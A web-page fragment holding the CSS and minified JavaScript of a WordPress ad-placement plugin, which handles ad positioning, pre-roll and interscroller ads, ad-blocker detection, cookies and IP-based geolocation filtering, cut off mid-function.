[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return 